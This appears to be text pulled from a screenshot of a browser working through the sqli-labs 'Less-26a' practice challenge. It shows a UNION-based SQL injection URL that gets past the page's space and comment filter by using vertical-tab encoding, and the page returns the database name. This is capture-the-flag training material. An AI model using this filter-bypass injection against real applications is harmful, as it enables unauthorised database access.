 Less-27 Trick with SELECT & U
Less-26a Trick with comments
不安全 121.196.164.91:8080/Less-26a/?id=100%27)%0bunion%0bselect%0b1,database(),3%0b||(%271%2...
应用 YouTube 学习解析 博客 个人 ctf整理 其他书签
Welcome Dhakkan
Your Login name:security
Your Password:1
SQLI DUMB SERIES-2 (
All Your 'SPACES'
and
'COMMENTS' belong to us.
Hint: Your Input is Filtered with following result: 100')▯union▯select▯1,database(),3▯||('1')=('1
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://121.196.164.91:8080/Less-26a/?id=100')%0bunion%0bselect%0b1,database(),3%0b||('1')=('1